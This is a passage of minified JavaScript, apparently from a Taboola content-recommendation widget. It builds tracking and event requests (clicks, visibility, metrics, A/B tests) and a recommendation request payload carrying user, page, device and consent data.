t=e.placementModeGroup.getModeClientProperty("organic-tracking-params");if(t)return t;var n=s.L5.optionsSummary.tracking;return n||void 0}(e);if(t)return(0,m.$A)(e.clickUrl,t)}var n=(0,c.Mv)("enable-trim-href-query-params"),r=(0,c.Mv)("enable-remove-href");return n&&e.trimHrefQs?(0,m.N5)(e.clickUrl):r&&e.removeHref?"https://":e.clickUrl}(e);var r=(0,a.fM)("click",t,{itemData:e});return r?(0,x.Vj)("click",r):((0,p.H)("Click event was canceled"),"")}function z(e){var t=U("available",P,e),n=(0,a.fM)("available",t,{placement:e});return n?{type:"available",url:(0,x.Vj)("available",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:e.pubn}:null}function V(e){var t=U("required-viewability-available",e),n=(0,a.fM)("required-viewability-available",t);return n?{type:"required-viewability-available",url:(0,x.Vj)("required-viewability-available",n),body:n.body&&(0,w.G6)(n.body)}:null}function j(e,t,n){var r,o,l=U(e,P,N);l.publisherName=n;var s=t.events;s.length>0&&(l.url.bulkSize=s.length.toString(),l.body=t);var c=(0,a.fM)(e,l);return c?((null===(o=c.body)||void 0===o?void 0:o.events)&&(c.body=(0,i.pi)((0,i.pi)({},c.body),((r={}).events=(0,v.lY)(c.body.events),r))),{type:e,url:(0,x.Vj)(e,c),body:c.body?(0,w.G6)(c.body):void 0}):null}function W(e){var t=U("visible",P,e),n=(0,a.fM)("visible",t,{placement:e});return n?{type:"visible",url:(0,x.Vj)("visible",n),body:n.body?(0,w.G6)(n.body):void 0}:null}function H(e){var t=U("metrics",P,N);t.body&&(t.body.metricName=e.metricName,t.body.type=e.type,t.body.value=e.value);var n=(0,a.fM)("metrics",t);return n?{type:"metrics",url:(0,x.Vj)("metrics",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:s.L5.config.publisher.publisherName}:null}function q(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if(!s.L5){var o=n[0];return(0,u.DI)("error"===e),function(e){var t,n={url:(0,i.pi)((t={},t.type="error",t.msg=e.message,t.lt="trecs",t.tim=(0,w.el)(),t.id=(0,v.D1)(),t.cv=(0,h.XM)(),t.llvl=E.RR,t.fatal=!0,t),e.extraData)};return{type:"debug",url:(0,x.Vj)("debug",n),isFatal:!0}}(o)}var l=U("debug",P,N),c=n[0],d=n[1];if("error"===e)return function(e,t){var n,r={url:(0,i.pi)((0,i.pi)((n={},n.type="error",n.msg=e.message,n),t.url),e.extraData)},o=(0,a.fM)("debug",r);return o?{type:"debug",url:(0,x.Vj)("debug",o)}:null}(c,l);var p=(0,a.fM)("debug",(0,i.pi)((0,i.pi)({},l),{url:(0,i.pi)((0,i.pi)((t={},t.type=e,t.msg=c,t),l.url),d)}));return p?{type:"debug",url:(0,x.Vj)("debug",p)}:null}function G(e,t){var n=U(e,P,N),r=(0,a.fM)(e,n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),t)}),{type:e,url:(0,x.Vj)(e,r)}):null}function Y(e,t){var n,r=U("abtests",P,N),o=(0,a.fM)("abtests",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={abTestsEventType:"simple",name:e,type:t,eventTime:(0,d.Xn)()},n))}),{type:"abtests",url:(0,x.Vj)("abtests",o)}):null}function X(e,t){var n,r=U("external-revenue",P,N),o=(0,a.fM)("external-revenue",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={name:e,payload:t,eventTime:(0,d.Xn)()},n))}),{type:"external-revenue",url:(0,x.Vj)("external-revenue",o)}):null}function Q(e){var t,n=U("supply-feature",P,N),r=(0,a.fM)("supply-feature",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=(0,i.pi)({},e),t))}),{type:"supply-feature",url:(0,x.Vj)("supply-feature",r)}):null}function K(e){var t,n=U("perf",P,N),r=(0,a.fM)("perf",{url:n.url,body:(0,i.pi)((0,i.pi)({},n.body),(t={},t.data={measurements:JSON.stringify(e.measurements),dict:JSON.stringify(e.dict)},t))});return r?{type:"perf",url:(0,x.Vj)("perf",r),body:r.body?(0,w.G6)(r.body):void 0}:null}function J(e){var t,n=U("social",P,N),r=(0,a.fM)("social",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.st=e.name,t.d={data:e.data},t))}),{type:"social",url:(0,x.Vj)("social",r)}):null}function $(e,t){var n,r=U("pubs-generic",P,t||N),o=(0,a.fM)("pubs-generic",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"pubs-generic",url:(0,x.Vj)("pubs-generic",o)}}function Z(e,t){var n,r=U("swap-data",P,t),o=(0,a.fM)("swap-data",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"swap-data",url:(0,x.Vj)("swap-data",o)}}function ee(e,t){var n,r=U("event-tracker",P,t||N),o=(0,a.fM)("event-tracker",r);if(!o)return null;var l=JSON.stringify(e||"");return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=l,n))}),{type:"event-tracker",url:(0,x.Vj)("event-tracker",o)}}function te(){var e=U("card-available",P,N),t=(0,a.fM)("card-available",e);return t?{type:"card-available",url:(0,x.Vj)("card-available",t)}:null}function ne(){var e=U("card-visible",P,N),t=(0,a.fM)("card-visible",e);return t?{type:"card-visible",url:(0,x.Vj)("card-visible",t)}:null}function re(e){var t,n=U("card-interaction",P,N),r=(0,a.fM)("card-interaction",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=e,t))}),{type:"card-interaction",url:(0,x.Vj)("card-interaction",r)}):null}function ie(e,t){var n,r=U("pa-post-auction",P,t),o=(0,a.fM)("pa-post-auction",r);if(!o)return null;var s={order:e,product:t.productType};return(0,l.LG)("d",t.productType)&&(s.silent_mode=!0),o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=(0,v.lY)(s),n))}),{type:"pa-post-auction",url:(0,x.Vj)("pa-post-auction",o)}}},4570:function(e,t,n){"use strict";n.d(t,{$q:function(){return h},Al:function(){return g},B$:function(){return v},BZ:function(){return L},E6:function(){return C},Sn:function(){return k},Ub:function(){return w},W3:function(){return E},_c:function(){return b},dQ:function(){return _},iN:function(){return T},vH:function(){return x}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(9997),s=n(9190),c=n(6403),u=n(1262),d=n(7310),p=n(8291),f=!1,m=((r={}).debug=[],r.abtests=[],r["external-revenue"]=[],r["supply-feature"]=[],r.perf=[],r["pubs-generic"]=[],r.exclude=[],r.excludeexplain=[],r.excludeundo=[],r["event-tracker"]=[],r);function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(m&&"error"!==e&&!f)return m.debug.push([e,t]),c.e.resolve("");var r=d.Q5.apply(void 0,(0,i.ev)([e],t,!1));return r?r.isFatal?(0,u.rR)(r):(0,u.xh)(r):c.e.resolve("")}function h(e,t){if(w("abtest-events-percent")){if(m&&!f)return m.abtests.push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.ec)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}}function b(e,t){if(m&&!f)return m[e].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.oy)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function g(e,t){if(m&&!f)return m["external-revenue"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.Pl)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function _(e,t){if(w("supply-feature-events-percent")){if(m&&!f)return m["supply-feature"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.cF)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}}var y,w=(y={},function(e){if(!(0,p.r8)(y[e]))return y[e];var t=(0,a.Cd)(e);return(0,p.l7)(t)||(y[e]=!1),y[e]=Math.random()<=t,y[e]});function x(e,t){if(m&&!f)return m.perf.push([e,t]),c.e.resolve("");var n=(0,d.qv)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}function C(e,t){if(m&&!f)return m["pubs-generic"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.NY)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function E(e,t){(0,a.Mv)("rbox-usage-logging")&&v("usage",e,t)}function k(e,t){(0,l.DI)(!!o.L5);var n=(0,d.wo)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function T(e){if(m&&!f)return m["event-tracker"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var t=(0,d.t6)(e);return t?(0,u.xh)(t):c.e.resolve("")}function L(e,t){(0,l.DI)(!!o.L5);var n=(0,d.QX)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}s.Y.once("storeReady",(function(){o.L5.onResponseSummaryUpdateOnce((function(){f=!0,m&&(m.debug.forEach((function(e){var t=e[0],n=e[1];v.apply(void 0,(0,i.ev)([t],n,!1))})),m.abtests.forEach((function(e){h.apply(null,e)})),m["external-revenue"].forEach((function(e){g.apply(null,e)})),m["supply-feature"].forEach((function(e){_.apply(null,e)})),m.perf.forEach((function(e){x.apply(null,e)})),m["pubs-generic"].forEach((function(e){C.apply(null,e)})),m.exclude.forEach((function(e){b.apply(null,e)})),m.excludeexplain.forEach((function(e){b.apply(null,e)})),m.excludeundo.forEach((function(e){b.apply(null,e)})),m["event-tracker"].forEach((function(e){T.apply(null,e)})),m=null)}))}))},1085:function(e,t,n){"use strict";n.d(t,{m:function(){return d}});var r=n(4966),i=n(1571),o=n(9190),a=n(4733),l=n(6403),s=n(1262),c=n(2356),u=n(7310);function d(e,t){return(0,a.s)((function(){var n={metricName:e,value:f(e,t||1),type:"counter"},r=(0,u.g5)(n);if(!r)return l.e.resolve("");if(function(){if(null===m){var e=Math.random()<=(0,i.Cd)("rbox-metrics-enabled"),t="disable"!==(0,i.Cd)("bulk-metrics-events-strategy"),n=(0,i.Mv)("send-event-as-post");m=e&&t&&n}return m}()){var o=(0,i.Cd)("bulk-metrics-events-delay");return(0,c._)("bulk-metrics",r,o)}return(0,s.xh)(r)})).then((function(e){return e}))}var p={};function f(e,t){var n=p[e]||0;return n+=t,p[e]=n,n}var m=null;function v(){d("LoadRequestSent")}o.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}))},4086:function(e,t,n){"use strict";n.d(t,{$F:function(){return c},Qw:function(){return u},RR:function(){return s}});var r,i=n(8867),o=n(9901),a=n(4966),l=n(1379),s=2;function c(){var e;if(r)return r;var t=o.mb.trc_debug_level||s,n=a.L5.config.runtime.trcForce,c=a.L5.config.runtime.debugQueryParams||{},d=c["taboola-debug"];d&&(t=parseInt(d)||t);var p={};return(0,l.mt)(c,(function(e,t){0===e.indexOf("trc_")&&(p[e]=t)})),r=(0,i.pi)((0,i.pi)((0,i.pi)(((e={}).llvl=t>1?t:void 0,e),n),p),u())}function u(){var e=a.L5.config.publisher.systemFlags.eventExternal||{},t={};return(0,l.mt)(e,(function(e,n){t["ex_".concat(e)]=n})),t}},7496:function(e,t,n){"use strict";n.d(t,{M_:function(){return i},Ze:function(){return l},mk:function(){return o},xk:function(){return a}});var r=n(4966);function i(e){return o(e).map((function(e,t){var n=e.getItemData();return{slot:t,id:n.taboolaId,url:n.clickUrl,title:n.title,type:s(n)}}))}function o(e){return e.filter((function(e){return e.getItemData()}))}function a(e,t,n){var r=0,i=e.placement;i.items.some((function(t,n){return e._ID===t._ID&&(r=n,!0)}));var o=i.m;return{slot:r,id:e.taboolaId,type:s(e),title:e.title,url:e.clickUrl,linkTarget:t,mode:o,placement:i._ID,baseMode:o,variant:n||null,itemCount:i.items.length,loggerUrl:e.getEventClick()}}function l(e){var t;return{variant:r.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:i(e.items)}}function s(e){return e.isSyndicated?"sponsored":e.isNetwork?"exchange":e.isNative?"native":"organic"}},6435:function(e,t,n){"use strict";n.d(t,{k:function(){return _}});var r=n(4966),i=n(9190),o=n(5633),a=n(8032),l="item",s=function(){function e(){this._emitter=new o.v}return e.prototype.set=function(e){this._item=e,this._emitter.emit(l,e)},e.prototype.remove=function(){this._item=(0,a.F)()},e.prototype.get=function(){return this._item},e.prototype.cleanUp=function(){this.remove(),this._emitter.removeAll(),this._emitter=(0,a.F)()},e.prototype.on=function(e){return this._emitter.on(l,e)},e.prototype.once=function(e){var t=this._emitter.once(l,e);return this._item&&(e(this._item),t()),t},e}(),c=n(8867),u=n(2276),d=n(9997),p=n(8965),f=n(9564),m=!1;function v(e){if(e.exploreMore&&!m){m=!0;var t=function(e){var t=(0,u.qn)(),n=e.exploreMore;(0,d.LO)(n);var i={modeName:Object.keys(r.L5.config.publisher.modes)[0]||"",instances:[(0,c.pi)((0,c.pi)({},(0,f.yt)(n.options.container)),{isDeliveredToRBox:!0})],placementName:n._ID,targetType:"mix",byPublisher:!1};return t.placements.push(i),(0,p.se)(t,e),i}(e);t&&function(e){var t=(0,u.qn)();t.placements.push((0,c.pi)((0,c.pi)({},e),{instances:(0,f.YB)(e.instances,0)})),r.Un.appendOptionsSummary(t)}(t)}}i.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}));var h=new s,b=!1;function g(e){e.response.then((function(){b=!1,h.remove(),_()})),h.set(e.response)}function _(e){if(void 0===e&&(e=[]),(0,p.Vg)(e),b)return h;var t=(0,p.W5)();return t?(b=!0,t.then(g)):b=!1,h}},2144:function(e,t,n){"use strict";n.d(t,{A:function(){return a},l:function(){return l}});var r=n(1571),i=n(4966);function o(){return(0,r.Mv)("rbox:serving-piggyback-enabled")}function a(e){if(o())return e.srpg}function l(){var e,t,n;if(o()){var r=null===(n=null===(t=i.L5.responseSummary)||void 0===t?void 0:t.piggybackData)||void 0===n?void 0:n.srpg;return r?((e={}).srpg=r,e):void 0}}},8965:function(e,t,n){"use strict";n.d(t,{se:function(){return re},Vg:function(){return ce},W5:function(){return ue},YV:function(){return se}});var r=n(2276),i=n(4966),o=n(9190),a=n(6403),l=n(8867),s=n(1571),c=n(761);var u=n(4495),d=n(2456),p=n(1379),f=n(5385),m=n(4646),v=n(9425);function h(e,t){if(!(0,u.Th)(t))return e;var n=(0,m.$)(e,{}),r=!1;if(n.hasFeeds&&(0,p.mt)(n.feeds,(function(e,n){var i=n.batchList[n.batchList.length-1];i.placements=i.placements.filter((function(e){var n=(0,u.Tt)(t,{placement:e});return r||(r=!1===n),n})),i.placements.forEach((function(e){var n=e.items.filter((function(e){var n=e.getItemData(),i=(0,u.Tt)(t,{itemData:n});return r||(r=!1===i),i}));(0,v.yd)(e,n)})),0===i.placements.length&&(0,d.yN)('Placement filter action "'.concat(t,'" filtered all feed "').concat(e,'" batch'))})),n.hasWidgets){var i={};(0,p.mt)(n.widgets,(function(e,n){(0,u.Tt)(t,{widget:n})?i[e]=n:r=!0})),n.widgets=i,(0,f.it)(i)||(0,d.yN)('Placement filter action "'.concat(t,'" filtered widget'))}return r?n:e}var b=n(4148),g={};function _(e,t,n){g[e]||((0,b.cv)("iframe")&&!t||n)&&(g[e]=!0)}var y=n(9997),w=n(8291),x=n(6005),C=!1;var E,k,T,L=n(4733),R=n(9901),S=n(8032),I=n(6788),D=n(4086),O=n(1262),M=n(9660),A=n(7479),P=n(2734),N=n(429),U=n(652),B=n(7134),F=n(2387),z=n(9022),V=n(4546),j=n(9698);function W(e){return(0,l.mG)(this,void 0,void 0,(function(){var t,n,r,o;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return null!=E||(E=(0,b.cv)("protected-audience")),E?(null!=k||(k=function(){var e;if((0,b.cv)("iframe"))return!1;if(null===(e=i.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t=(0,j.EK)("pa_force"),n=(0,s.Mv)("protected-audience-enabled");return t||n}()),(t={}).en=k,t.su=!0,n=t,r="cdl",[4,H()]):[2,a.e.resolve(void 0)];case 1:return n[r]=l.sent(),(o=e.protectedAudience)&&(t.i=o.itemId,t.ri=o.requestId,t.s=o.s,t.rp=o.rp,t.rs=o.rs,t.rii=o.rii,t.ph=o.pageHost),[2,a.e.resolve(t)]}}))}))}function H(){return(0,l.mG)(this,void 0,void 0,(function(){return(0,l.Jh)(this,(function(e){return T||(T=((0,b.cv)("third-party-cookie-deprecated")?navigator.cookieDeprecationLabel.getValue():a.e.resolve(void 0)).then((function(e){return i.L5.config.runtime.cookieLabel||i.Un.appendRuntimeConfig({cookieLabel:e}),e})).catch((function(){}))),[2,T]}))}))}var q=n(9564),G=n(2144),Y=n(1528),X=n(4836),Q=n(5217),K=n(5205),J=function(){function e(e,t){var n=this;this._allExecutions=[],this._nextPayload={},this._responseSummary={},this._isRunning=!1,this._lastFailedReason=null,this.handleLoadNextError=function(e){var t,r,o=(0,u.Tt)("e14",e);switch(e.reason){case"disallowedByExtension":return void(0,d.o7)("Extension disallowed TRC Request");case"stillRunning":return void(n._lastFailedReason=null)}if(!o)return i.Un.appendResponseSummary(z.y7),a.e.reject(e);null===(t=o.responseSummary)||void 0===t||t.then((function(e){i.Un.appendResponseSummary(e),n._responseSummary=(0,m.$)(n._responseSummary,e)})),null===(r=o.optionsSummary)||void 0===r||r.then((function(e){i.Un.appendOptionsSummary(e)}))},this._loadNext=function(){return(0,l.mG)(n,void 0,void 0,(function(){var e,t,n,r,o,c,p,v,b,g,_,w,E=this;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return e=this._optionsSummary,t=function(t,n){"stillRunning"!==t&&(E._isRunning=!1),E._lastFailedReason=t;var r={reason:t,optionsSummary:e,parsedTrcResponse:n};return a.e.reject(r)},this._isRunning?[2,t("stillRunning")]:(this._isRunning=!0,0===(n=this.getEligiblePlacementsForRequest()).length?[2,t("noUnusedPlacementFound")]:[4,this.generateTrcCallPayload(n)]);case 1:return r=l.sent(),(o=(0,u.Tt)("e9",r))&&(r=o.payload,c=o.response,p=o.responsePromise),c&&(c=h(c,"e12"),c=(0,u.Tt)("e13",c)||c,i.Un.appendResponseSummary(c),this._responseSummary=(0,m.$)(this._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse)),null==p||p.then((function(e){i.Un.appendResponseSummary(e),E._responseSummary=(0,m.$)(E._responseSummary,e)})),r?(0===r.data.r.length&&(0,d.H)('Request with empty "r" field'),v=(0,u.fM)("json",{url:r}),(0,y.LO)(v),b=i.L5.config.publisher.publisherName,v.publisherName=b,g=(0,M.Vj)("json",v),_=function(e){if(!window.performance)return function(){return new a.e((function(e,t){}))};var t,n=(0,x.Tj)();!C&&(null===(t=window.performance)||void 0===t?void 0:t.setResourceTimingBufferSize)&&(C=!0,window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+1e3));var r=1e5*Math.random()|0,i="".concat(e,"_").concat(r),o="".concat(i,"_end"),l="".concat(i,"_measure");return n.mark(i),function(){return new a.e((function(e){n.mark(o),n.measure(l,i,o);var t=0;window.requestAnimationFrame((function r(){var i=n.getEntriesByName(l),o=i.length>0?i[0].duration:-1;o>0?e(o):t>60?e(-1):(t+=1,window.requestAnimationFrame(r))}))}))}}("TrcCall"),w=n.map((function(e){return e.placementName})),this._lastExecution=(0,O.W)(g,{method:(0,s.Mv)("send-event-as-post")?"POST":"GET"}).then((function(e){return _().then((function(e){(0,d.o7)("TRC call duration: ".concat(e))})),E.handleLoadResponse({response:e,trcResponseData:void 0,publisherName:b,requestedPlacements:w})})).catch((function(e){E._isRunning=!1,(0,d.yN)("Failed TRC JSON Error: ".concat((0,f.lY)(e)));var t=(0,z.eo)();return t.hasContent=!1,"networkTimeout"===e.reason?t.noContentReason="TIMEOUT":t.noContentReason="ERROR",t})).then((function(e){return e.noContentReason?t("noContent",e):(E._isRunning=!1,e)})),this.signOptionsSummaryPlacementsAsUsed(),this._allExecutions.push(this._lastExecution),[2,this._lastExecution]):(this._isRunning=!1,this.signOptionsSummaryPlacementsAsUsed(),[2,a.e.resolve(c||{})])}}))}))},this._optionsSummary=e||i.L5.optionsSummary,this._responseSummary=t||{}}return e.prototype.optionSummaryPlacementsCount=function(){return this._optionsSummary.placements.length},e.prototype.removeOptionSummaryPlacement=function(e){var t=this._optionsSummary.placements;this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:t.filter((function(t){return t.placementName!==e}))})},e.prototype.updateOptionSummaryPlacements=function(e){this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:e})},e.prototype.canLoadNext=function(){return!this._isRunning&&((0,y.DI)("stillRunning"!==this._lastFailedReason),this.getPlacementContainerExists()?!this._responseSummary.originalResponse&&!this._lastFailedReason||(!this._lastFailedReason||"noContent"===this._lastFailedReason)&&(this.hasInfiniteExploreMore()||this.hasInfiniteFeed()||this.hasUnusedDuplicatePlacement()):((0,d.yN)("RecommendationLoader - no container found for placement container, stopping request"),this._lastFailedReason="noContainerFound",(0,r.Iu)(this._optionsSummary,this._optionsSummary.placements),!1))},e.prototype.hasUnusedDuplicatePlacement=function(){var e=this._optionsSummary.placements,t=e[0];if((0,y.LO)(t,"Loader doesn't have any placements"),1!==e.length||!(0,q.AX)(t))return!1;var n=(0,s.zc)(t.placementName);return(0,y.LO)(n,"Loader has placement which not exist in options summary placements"),(0,q.D7)(n)},e.prototype.hasInfiniteFeed=function(){var e=this,t=this._responseSummary;return!!t.hasFeeds&&(0,p.qP)(t.feeds).some((function(t){var n=t[1];if(n.hasFeedEnded)return!1;var r=n.fpl;return(0,q.mv)(r,e._optionsSummary.placements)}))},e.prototype.hasInfiniteExploreMore=function(){var e,t=null===(e=this._responseSummary.exploreMore)||void 0===e?void 0:e.feed;return!!t&&!t.hasFeedEnded&&!!(0,q.mv)(t.fpl,this._optionsSummary.placements)},e.prototype.isPlacementOwner=function(e){return!(e.length>0&&0===this._optionsSummary.placements.filter((function(t){return e.some((function(e){return e.placementName===t.placementName}))})).length)},e.prototype.stopContent=function(e){void 0===e&&(e=[]);var t=this._optionsSummary.placements,n=e.filter((function(e){return t.some((function(t){return t.placementName===e}))})),r=e.length>0;0===n.length&&r||(this._responseSummary=(0,m.P)(this._responseSummary,n))},e.prototype.loadNext=function(){var e=this;return this.isAllowRequest().then((function(){return(0,L.s)(e._loadNext)})).then((function(e){return e})).catch(this.handleLoadNextError)},e.prototype.isAllowRequest=function(){return new a.e((function(e,t){var n=(0,u.Tt)("e8");!1!==n?(0,w.r8)(n)||!0===n?e():n.then((function(n){n?e():t({reason:"disallowedByExtension"})})):t({reason:"disallowedByExtension"})}))},e.prototype.handleLoadResponse=function(e){var t=this,n=e.response,r=e.trcResponseData,o=e.publisherName,a=e.requestedPlacements;r=(0,w.cb)(n)?(0,F.aK)(n):(0,F.f7)(n);var l=(0,p.z)(r);r.pubn=o,r=(0,u.Tt)("e10",r)||r,r=(0,u.Tt)("e11",r)||r;var c=this.createResponseSummary(l,a,r);c=h(c,"e12"),(c=(0,u.Tt)("e13",c)||c).hasFeeds&&this.fillNextPayload(c);var d=(0,s.Mv)("use-fader-in-handle-load-response",!1);return(0,L.s)((function(){return i.Un.appendResponseSummary(c),t._responseSummary=(0,m.$)(t._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse),c}),{runImmediately:!d})},e.prototype.createResponseSummary=function(e,t,n){var r=(0,z.W3)(n);return e?(0,l.pi)((0,l.pi)({},r),{failedPlacements:(0,z.V1)(t)}):r},e.prototype.getEligiblePlacementsForRequest=function(){var e=this._optionsSummary,t=this._responseSummary;return e.placements.filter((function(e){if((0,q.D7)(e))return!0;var n=e.placementName,r=t.feeds||{};if((0,p.qP)(r).some((function(e){var t=e[1];return t.fpl===n&&!t.hasFeedEnded})))return!0;var i=t.exploreMore;return(null==i?void 0:i.feed.fpl)===n&&!i.feed.hasFeedEnded}))},e.prototype.getPlacementContainerExists=function(){return this._optionsSummary.placements.some((function(e){if(e.containerIgnored)return!0;var t=(0,q.Yi)(e),n=(0,B.s9)(t,e.frameId);return!(0,w.QC)(n)}))},e.prototype.signOptionsSummaryPlacementsAsUsed=function(){var e=this._optionsSummary;this._optionsSummary=(0,r.Iu)(e,e.placements),i.Un.signUnusedPlacementsAsUsed(e.placements)},e.prototype.generateTrcCallPayload=function(t){var n,r,o,a,u,d,p;return(0,l.mG)(this,void 0,void 0,(function(){var m,v,h,y,w,x,C,E,k,T,L,S,O,M,F,z,j;return(0,l.Jh)(this,(function(H){switch(H.label){case 0:return m=i.L5.config,v=m.publisher,h=this._optionsSummary,y=(0,B.x3)(h),w=(0,A.r)(h.itemSourceType),x=(0,P.C)(t,h.itemSourceType,this._responseSummary),C=(0,G.l)(),E=[(0,l.pi)((0,l.pi)({},this._nextPayload),(0,D.$F)())],(F={}).tim=(0,B.el)(),F.lti=v.systemFlags.loaderType,F.pubit=m.runtime.networkPublisher?"n":"i",F["user.opt_out"]=h.userOptOut?"true":void 0,F.t=1,k="data",T=[(0,l.pi)((0,l.pi)({},this._nextPayload.data||{}),(0,B.I_)(h.gdpr))],(z={}).id=(0,f.D1)(),z.sd=i.L5.sessionData||"",z.ui=i.L5.userId||"",z.ii=y,z.it=w,z.vi=i.L5.viewId,z.tmpl=i.L5.optionsSummary.pageTemplate,z.cv=(0,I.XM)(),z.cseg=i.L5.optionsSummary.customSegment,z.uiv="default",z.u=(0,N.k)(m.runtime.pageUrl.href,v["prenormalize-item-url"]),z.qs=(0,B.k1)(m.runtime.pageUrl.search),z.bv=B.Ed?"1":"0",z.btv="0",z.ul=(0,U.uq)(),z.ccpa_dns=(null===(n=h.ccpa)||void 0===n?void 0:n.CDNS)||void 0,z.ccpa_ps=(null===(r=h.ccpa)||void 0===r?void 0:r.privacyString)||void 0,z.cos=(null===(a=null===(o=R.mb.navigator)||void 0===o?void 0:o.connection)||void 0===a?void 0:a.effectiveType)||void 0,z.con=(null===(d=null===(u=R.mb.navigator)||void 0===u?void 0:u.connection)||void 0===d?void 0:d.type)||void 0,z.ad=h.additionalData,z.e=(0,B.k1)(m.runtime.referrerURL)||void 0,z.bu=(0,B.k1)((0,U.t$)()),z.vpi=(0,B.nx)(v["prenormalize-item-id"]),z.bad=-1,z.sw=R.mb.screen.availWidth,z.sh=R.mb.screen.availHeight,z.bw=R.mb.innerWidth,z.bh=R.mb.innerHeight,z.dw=(0,U.nX)(),z.dh=(0,U.Yt)(),z.sde=(0,U.i9)(),z.lt=v.systemFlags.loaderType,z.nsid=m.runtime.networkPublisher,z.did=h.deviceId||(null===(p=m.runtime.dcData)||void 0===p?void 0:p.deviceId)||void 0,z.unuid=h.unifiedId||void 0,z.pblob=h.pblob,z.att=h.att||void 0,z.r=x,z.exp=h.excludePubs||void 0,z.pp=(0,K.nZ)(h.trackingCodes)||void 0,z.pev=(0,B.ts)(h),z.rtui=h.realTimeUserId||void 0,z.plf=function(){if(_("stop_".concat("tslt"),(0,s.Mv)("enable-tslt-inside-iframe"),(0,f.it)(i.L5.responseSummary.translations)),_("ack_".concat("exm"),(0,s.Mv)("enable-exm-inside-iframe"),i.L5.responseSummary.hasExploreMore),_("ack_".concat("vig"),(0,s.Mv)("enable-vig-inside-iframe"),!!i.L5.responseSummary.vignette),(0,f.it)(g))return g}(),L="uad",[4,(0,B.N6)()];case 1:return z[L]=H.sent(),z.cacheKey=(0,B.$N)({itemSourceType:w,itemId:y,placementsList:x}),z.advrtsrc=h.advertorialSource||void 0,z.extpvid=h.externalPageView||void 0,z.usrtyp=h.userType||void 0,z.prem=h.premium||void 0,S="top",[4,(0,X.wR)()];case 2:return O=[l.pi.apply(void 0,[l.pi.apply(void 0,T.concat([(z[S]=H.sent(),z)])),C])],(j={}).cb=void 0,j._cn="tions_".concat(++e._callNumber),j.lbt=(0,s.Cd)("bakeTime"),j.uifp=(0,V.Lg)(i.L5.userId||void 0),j.wc=(0,b.cv)("web-components"),j.idpd=function(){var e=function(){if((0,s.Mv)("send-id-providers-data"))return(0,s.Cd)("rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids")}();if(e&&0!==e.length){var t=function(){var e=(0,c.Qf)("localStorage","idproviders");if(e)return JSON.parse(e).INTENT_IQ.c2c}();if(t&&0!==t.length)return function(e,t){var n={};if(e.forEach((function(e){var r=e.pid;t.indexOf(r)>-1&&(n[r]=e.uid)})),0!==Object.keys(n).length)return{INTENT_IQ:n}}(t,e)}}(),j.bl=(0,s.Cd)("blocker-list"),j.demo=h.userDemographicData||void 0,M="pa",[4,W(h)];case 3:return[2,l.pi.apply(void 0,E.concat([(F[k]=l.pi.apply(void 0,O.concat([(j[M]=H.sent(),j.px=(0,Y.E)(),j)])),F)]))]}}))}))},e.prototype.fillNextPayload=function(e){var t,n;if(!this._nextPayload){var r=e.originalResponse[0];this._nextPayload=(0,l.pi)((0,l.pi)({},(0,V.L_)(r)),((t={}).route=r.route||void 